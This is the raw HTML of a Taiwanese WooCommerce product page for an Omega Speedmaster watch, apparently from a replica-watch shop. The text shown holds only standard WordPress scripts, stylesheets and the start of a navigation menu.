

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/om%E5%BB%A0-omega-%E8%B6%85%E9%9C%B8%E7%99%BB%E6%9C%88%E7%B3%BB%E5%88%97/
body_size: 23502
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>OM廠 OMEGA 超霸登月系列 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.24_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/14511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/om%e5%bb%a0-omega-%e8%b6%85%e9%9c%b8%e7%99%bb%e6%9c%88%e7%b3%bb%e5%88%97/" />
<link rel='shortlink' href='https://taione-t1.com/?p=14511' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fom%25e5%25bb%25a0-omega-%25e8%25b6%2585%25e9%259c%25b8%25e7%2599%25bb%25e6%259c%2588%25e7%25b3%25bb%25e5%2588%2597%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fom%25e5%25bb%25a0-omega-%25e8%25b6%2585%25e9%259c%25b8%25e7%2599%25bb%25e6%259c%2588%25e7%25b3%25bb%25e5%2588%2597%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-14511 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
